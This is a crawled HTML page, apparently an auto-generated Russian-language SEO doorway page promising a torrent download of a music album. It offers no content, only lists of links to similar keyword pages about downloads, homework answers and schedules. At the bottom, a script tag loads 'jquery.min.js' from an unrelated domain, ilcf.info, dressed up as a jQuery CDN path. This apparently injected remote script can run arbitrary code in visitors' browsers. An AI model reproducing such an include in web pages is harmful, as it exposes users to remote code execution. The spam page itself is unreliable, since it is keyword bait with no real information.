

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-albom-kurasa-torrent.html
body_size: 1828
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом кураса торрент - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом кураса торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-angliyskiy-dlya-2-klassa-skachat.html">Английский для 2 класса скачать</a></li>
                                <li><a href="ok3ztz-kak-zayti-v-bios-lenovo-z500.html">Как зайти в bios lenovo z500</a></li>
                                <li><a href="ok3ztz-skachat-muzyku-pro-rybu.html">Скачать музыку про рыбу</a></li>
                                <li><a href="ok3ztz-besplatno-skachat-igru-zuma.html">Бесплатно скачать игру zuma</a></li>
                                <li><a href="ok3ztz-shema-gmc-ap-400x.html">Схема gmc ap 400x</a></li>
                                <li><a href="ok3ztz-spore-skachat-igru-na-telefon-besplatno.html">Spore скачать игру на телефон бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-raspisanie-katka-v-aleksandrovske.html">Расписание катка в александровске</a></li>
                                            <li><a href="ok3ztz-avtolyuks-odessa-borispol-raspisanie-cena.html">Автолюкс одесса борисполь расписание цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-elektronnaya-kniga-rolsen.html">Электронная книга rolsen</a></li>
                                            <li><a href="ok3ztz-gdz-po-himii-8-klass-novoshinskiy-2008.html">Гдз по химии 8 класс новошинский 2008</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tryvozhnae-shchasce-kratkoe-soderzhan-e.html">Трывожнае шчасце краткое содержаніе</a></li>
                                            <li><a href="ok3ztz-dogovor-tehobsluzhivaniya-gazovogo-oborudovaniya.html">Договор техобслуживания газового оборудования</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kartiny-v-bolshom-razreshenii.html">Картины в большом разрешении</a></li>
                                            <li><a href="ok3ztz-iron-maiden-1986.html">Iron maiden 1986</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
